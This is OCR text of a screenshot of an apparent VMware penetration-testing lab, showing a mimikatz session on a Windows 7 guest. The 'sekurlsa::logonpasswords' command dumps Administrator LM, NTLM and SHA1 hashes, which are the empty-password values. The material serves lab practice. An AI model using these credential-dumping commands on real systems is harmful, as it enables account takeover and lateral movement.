 Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
Pentest
Windows 7_Pentest
Kali-Linux-2018.2-vn
Targets
bee-box v1.6
Windows 7
Windows XP Profess
Shared VMs
Home
Windows 7
mimikatz 2.1.1 x86 (oe.eo)
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 19-Sep-18 11:06:09 AM
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : XMENT-PC$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 19-Sep-18 11:06:08 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : XMENT-PC$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : xment-pc$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz # debug
ERROR mimikatz_doLocal ; "debug" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 716454 (00000000:000aeea6)
Session : Interactive from 1
User Name : Administrator
Domain : Xment-PC
Logon Server : XMENT-PC
Logon Time : 19-Sep-18 11:12:49 AM
SID : S-1-5-21-1613925031-1051576787-2848139100-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : Xment-PC
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
* Username : Administrator
* Domain : Xment-PC
Search Win32
Burn New folder
Date modified Type Size
ys 22-Jan-13 6:26 AM System file 28 KB
exe 20-Aug-18 5:24 AM Application 731 KB
20-Aug-18 5:24 AM Application extens... 41 KB
exe 20-Aug-18 5:24 AM Application 36 KB
-Aug-18 5:24 AM Date created: 19-Sep-18 10:44 AM
0 KB
11:42 AM
19-Sep-18
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11:42 AM
19-Sep-18
5